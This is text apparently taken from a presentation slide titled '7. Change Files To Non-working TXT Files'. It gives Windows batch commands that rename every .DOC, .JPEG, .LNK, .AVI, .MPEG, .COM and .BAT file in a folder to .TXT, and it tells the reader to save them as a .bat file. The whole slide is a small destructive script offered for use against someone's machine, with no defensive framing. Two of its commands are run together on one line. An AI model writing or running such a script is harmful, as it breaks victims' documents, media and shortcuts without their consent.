

# 7. Change Files To Non-working TXT Files
REN *.DOC *.TXT REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
Save it as bat File